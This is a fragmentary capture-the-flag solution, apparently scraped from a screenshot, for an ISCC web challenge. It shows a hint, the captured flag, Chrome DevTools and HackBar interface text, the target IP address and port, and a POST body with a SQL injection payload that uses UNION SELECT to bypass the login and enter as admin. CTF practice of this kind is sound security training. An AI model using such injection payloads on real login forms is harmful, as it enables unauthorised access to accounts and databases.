 Where is the database?
try ?id
ISCC{Sql123_InJect10n_Is_sImp15le_IsNT_it}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Record
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://59.110.159.206:7010/
Enable POST
enctype
application/x-www-form-urlencoded
Body
username=' union select 1,'admin','1'#&passwd=1